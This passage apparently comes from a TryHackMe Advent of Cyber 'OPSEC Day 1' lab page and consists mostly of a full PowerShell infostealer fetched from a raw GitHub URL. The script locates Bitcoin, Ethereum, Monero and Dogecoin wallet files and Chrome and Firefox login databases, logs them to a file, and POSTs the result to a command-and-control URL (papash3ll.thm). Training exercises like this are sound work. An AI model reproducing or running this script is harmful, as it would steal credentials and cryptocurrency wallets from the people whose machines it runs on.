 OPSEC - DAY 1 - Advent o
raw.githubusercontent.com/
https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1
    Write-Host " \____|   |_____| |___|  |_|    \___|  |_| |_|"
    Write-Host "         Created by the one and only M.M."
}
# Call the function to print the ASCII art
Print-AsciiArt
# Path for the info file
$infoFilePath = "stolen_info.txt"
# Function to search for wallet files
function Search-ForWallets {
    $walletPaths = @(
        "$env:USERPROFILE\.bitcoin\wallet.dat",
        "$env:USERPROFILE\.ethereum\keystore\*",
        "$env:USERPROFILE\.monero\wallet",
        "$env:USERPROFILE\.dogecoin\wallet.dat"
    )
    Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
    foreach ($path in $walletPaths) {
        if (Test-Path $path) {
            Add-Content -Path $infoFilePath -Value "Found wallet: $path"
        }
    }
}
# Function to search for browser credential files (SQLite databases)
function Search-ForBrowserCredentials {
    $chromePath = "$env:USERPROFILE\AppData\Local\Google\Chrome\User Data\Default\Login Data"
    $firefoxPath = "$env:APPDATA\Mozilla\Firefox\Profiles\*.default-release\logins.json"
    Add-Content -Path $infoFilePath -Value "`n### Browser Credential Files ###"
    if (Test-Path $chromePath) {
        Add-Content -Path $infoFilePath -Value "Found Chrome credentials: $chromePath"
    }
    if (Test-Path $firefoxPath) {
        Add-Content -Path $infoFilePath -Value "Found Firefox credentials: $firefoxPath"
    }
}
# Function to send the stolen info to a C2 server
function Send-InfoToC2Server {
    $c2Url = "http://papash3ll.thm/data"
    $data = Get-Content -Path $infoFilePath -Raw
    # Using Invoke-WebRequest to send data to the C2 server
    Invoke-WebRequest -Uri $c2Url -Method Post -Body $data
}
# Main execution flow
Search-ForWallets
Search-ForBrowserCredentials
Send-InfoToC2Server